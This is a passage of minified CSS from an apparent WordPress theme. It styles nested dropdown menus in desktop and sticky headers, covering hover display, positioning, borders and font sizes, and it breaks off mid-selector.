.bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children ul > li.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children ul > li.menu-align-right > ul li.menu-item-has-children:hover>ul{display:block;-webkit-animation:menuEffectSubReverse 0.4s both;-ms-animation:menuEffectSubReverse 0.4s both;animation:menuEffectSubReverse 0.4s both}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.menu-item-has-children ul > li.menu-align-right:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.page_item_has_children ul > li.menu-align-right:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children ul > li.menu-align-right:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children ul > li.menu-align-right:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li.menu-item-has-children ul > li.menu-align-right:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li.page_item_has_children ul > li.menu-align-right:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children ul > li.menu-align-right:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children ul > li.menu-align-right:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.menu-item-has-children ul > li.menu-align-right:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.page_item_has_children ul > li.menu-align-right:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children ul > li.menu-align-right:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children ul > li.menu-align-right:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.menu-item-has-children ul > li.menu-align-right:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.page_item_has_children ul > li.menu-align-right:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children ul > li.menu-align-right:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children ul > li.menu-align-right:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.menu-item-has-children ul > li.menu-align-right:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.page_item_has_children ul > li.menu-align-right:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children ul > li.menu-align-right:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children ul > li.menu-align-right:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li.menu-item-has-children ul > li.menu-align-right:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li.page_item_has_children ul > li.menu-align-right:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children ul > li.menu-align-right:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children ul > li.menu-align-right:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.menu-item-has-children ul > li.menu-align-right:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.page_item_has_children ul > li.menu-align-right:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children ul > li.menu-align-right:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children ul > li.menu-align-right:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.menu-item-has-children ul > li.menu-align-right:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.page_item_has_children ul > li.menu-align-right:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children ul > li.menu-align-right:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children ul>li.menu-align-right:hover>ul{display:block;-webkit-animation:menuEffectSubReverse 0.4s both;-ms-animation:menuEffectSubReverse 0.4s both;animation:menuEffectSubReverse 0.4s both}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.page_item_has_children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li.page_item_has_children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.page_item_has_children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.page_item_has_children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.page_item_has_children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li.page_item_has_children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.page_item_has_children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.page_item_has_children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children>ul{display:none;position:absolute;top:0;left:100%;min-width:210px;background:#f1f4fb;z-index:999}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.menu-item-has-children > ul > li, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.page_item_has_children > ul > li, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children > ul > li, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children > ul > li, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li.menu-item-has-children > ul > li, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li.page_item_has_children > ul > li, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children > ul > li, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children > ul > li, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.menu-item-has-children > ul > li, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.page_item_has_children > ul > li, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children > ul > li, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children > ul > li, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.menu-item-has-children > ul > li, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.page_item_has_children > ul > li, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children > ul > li, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children > ul > li, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.menu-item-has-children > ul > li, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.page_item_has_children > ul > li, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children > ul > li, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children > ul > li, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li.menu-item-has-children > ul > li, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li.page_item_has_children > ul > li, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children > ul > li, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children > ul > li, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.menu-item-has-children > ul > li, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.page_item_has_children > ul > li, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children > ul > li, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children > ul > li, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.menu-item-has-children > ul > li, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.page_item_has_children > ul > li, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children > ul > li, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children>ul>li{display:block;padding:0
15px;border-top:1px solid rgba(0,0,0,0.1)}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.menu-item-has-children > ul > li:first-child, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.page_item_has_children > ul > li:first-child, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children > ul > li:first-child, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children > ul > li:first-child, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li.menu-item-has-children > ul > li:first-child, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li.page_item_has_children > ul > li:first-child, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children > ul > li:first-child, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children > ul > li:first-child, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.menu-item-has-children > ul > li:first-child, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.page_item_has_children > ul > li:first-child, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children > ul > li:first-child, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children > ul > li:first-child, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.menu-item-has-children > ul > li:first-child, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.page_item_has_children > ul > li:first-child, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children > ul > li:first-child, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children > ul > li:first-child, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.menu-item-has-children > ul > li:first-child, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.page_item_has_children > ul > li:first-child, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children > ul > li:first-child, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children > ul > li:first-child, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li.menu-item-has-children > ul > li:first-child, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li.page_item_has_children > ul > li:first-child, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children > ul > li:first-child, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children > ul > li:first-child, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.menu-item-has-children > ul > li:first-child, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.page_item_has_children > ul > li:first-child, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children > ul > li:first-child, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children > ul > li:first-child, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.menu-item-has-children > ul > li:first-child, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.page_item_has_children > ul > li:first-child, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children > ul > li:first-child, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children>ul>li:first-child{border-top:none}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.menu-item-has-children > ul > li > a, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.page_item_has_children > ul > li > a, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children > ul > li > a, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children > ul > li > a, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li.menu-item-has-children > ul > li > a, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li.page_item_has_children > ul > li > a, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children > ul > li > a, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children > ul > li > a, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.menu-item-has-children > ul > li > a, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.page_item_has_children > ul > li > a, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children > ul > li > a, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children > ul > li > a, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.menu-item-has-children > ul > li > a, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.page_item_has_children > ul > li > a, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children > ul > li > a, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children > ul > li > a, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.menu-item-has-children > ul > li > a, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.page_item_has_children > ul > li > a, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children > ul > li > a, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children > ul > li > a, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li.menu-item-has-children > ul > li > a, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li.page_item_has_children > ul > li > a, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children > ul > li > a, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children > ul > li > a, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.menu-item-has-children > ul > li > a, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.page_item_has_children > ul > li > a, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children > ul > li > a, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children > ul > li > a, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.menu-item-has-children > ul > li > a, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.page_item_has_children > ul > li > a, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children > ul > li > a, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children>ul>li>a{display:block;font-size:13px;line-height:38px}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.menu-item-has-children > ul > li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.page_item_has_children > ul > li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children > ul > li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children > ul > li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li.menu-item-has-children > ul > li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li.page_item_has_children > ul > li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children > ul > li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children > ul > li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.menu-item-has-children > ul > li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.page_item_has_children > ul > li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children > ul > li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children > ul > li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.menu-item-has-children > ul > li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.page_item_has_children > ul > li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children > ul > li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children > ul > li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.menu-item-has-children > ul > li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.page_item_has_children > ul > li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children > ul > li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children > ul > li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li.menu-item-has-children > ul > li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li.page_item_has_children > ul > li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children > ul > li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children > ul > li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.menu-item-has-children > ul > li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.page_item_has_children > ul > li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children > ul > li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children > ul > li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.menu-item-has-children > ul > li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.page_item_has_children > ul > li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children > ul > li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children > ul > li > a
i{margin-right:5px}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.page_item_has_children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li.page_item_has_children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.page_item_has_children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.page_item_has_children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.page_item_has_children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li.page_item_has_children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.page_item_has_children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.page_item_has_children:hover > ul, .bt-header .bt-header-stick 